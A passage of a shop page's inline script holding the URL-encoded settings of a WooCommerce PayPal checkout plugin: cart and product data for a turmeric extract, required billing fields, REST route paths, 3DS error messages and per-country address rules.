				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22GBP%22%2C%22countryCode%22%3A%22GB%22%2C%22availablePaymentMethods%22%3A%5B%22stripe_cc%22%2C%22stripe_applepay%22%2C%22stripe_payment_request%22%2C%22stripe_affirm%22%2C%22stripe_klarna%22%2C%22ppcp%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A2228%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2211.99%22%2C%22totalCents%22%3A1199%2C%22price%22%3A%2211.99%22%2C%22currency%22%3A%22GBP%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22High%20Strength%20Turmeric%20Extract%20powder%2095%25%20curcuminoids%22%2C%22amount%22%3A%2211.99%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_email%22%2C%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_postcode%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22above_button%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAf_FkuEEPV4K1OPxK3EysMAqyFGw2Fc7geaGDONHDZsLp42Mn6K1LQrbvWyL3gWct-lh4Q0JCQ6qMVUc%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22